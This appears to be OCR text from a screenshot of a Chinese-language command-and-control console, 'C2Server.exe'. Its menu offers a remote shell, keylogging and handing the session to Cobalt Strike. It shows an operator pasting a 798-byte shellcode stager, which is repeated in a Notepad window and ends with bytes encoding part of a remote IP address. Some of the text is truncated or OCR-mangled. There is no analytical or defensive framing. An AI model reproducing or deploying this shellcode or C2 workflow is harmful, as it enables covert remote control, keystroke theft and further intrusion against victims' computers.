 C:\Windows\system32\cmd.exe - C2Server.exe
隧道适配器 isatap.{B8DC6492-E808-47FC-9F33-327052CCA8EA}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
请输入命令:exit
1、输入shell进入shell模式
2、输入keyboardListen开启键盘监听
3、输入SpawnCS将shell派生之Cobalt Strike:
SpawnCS
SpawnCS开动Welcome Spawn Your Shell.........
请输入shellcode长度:798
请输入Shellcode:\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b
\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c
\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0
\x8b\x40\x78\x85\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3\x3c
\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4
\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58
\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0
\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x6e\x65\x74\x00\x68\x77\x69\x6e\x69\x54\x68
\x4c\x77\x26\x07\xff\xd5\x31\xff\x57\x57\x57\x57\x57\x68\x3a\x56\x79\xa7\xff\xd5
\xe9\x84\x00\x00\x00\x5b\x31\xc9\x51\x51\x6a\x03\x51\x51\x68\x2f\x11\x00\x00\x53
\x50\x68\x57\x89\x9f\xc6\xff\xd5\xeb\x70\x5b\x31\xd2\x52\x68\x00\x02\x40\x84\x52
\x52\x52\x53\x52\x50\x68\xeb\x55\x2e\x3b\xff\xd5\x89\xc6\x83\xc3\x50\x31\xff\x57
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b
\x31\xff\x85\xf6\x74\x04\x89\xf9\xeb\x09\x68\xaa\xc5\xe2\x5d\xff\xd5\x89\xc1\x68\x45\x21
\xb4\x3b\x97\xa2\x9b\x89\xc9\x60\xed\x88\x95\x31\x6b\x4a\x39\x7c\x0a\xf4\x6d\x6c\x48\x99
\xc3\x85\xc0\x75\xe5\x58\xc3\xe8\xa9\xfd\xff\xff\x34\x37\x2e\x39\x38\x2e\x32\x33\x39\x2e